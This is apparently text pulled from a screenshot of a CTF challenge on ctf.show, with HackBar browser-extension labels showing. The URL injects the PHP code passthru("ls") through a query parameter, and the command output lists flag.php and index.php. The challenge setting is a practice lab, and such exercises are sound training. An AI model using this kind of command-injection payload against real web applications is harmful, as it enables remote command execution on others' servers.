 https://decd17bd-7276-4780-83f4-f70c5380b7db.challenge.ctf.show/?c=passthru("l
flag.php index.php
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://decd17bd-7276-4780-83f4-f70c5380b7db.challenge.ctf.show/?c=passthru("ls");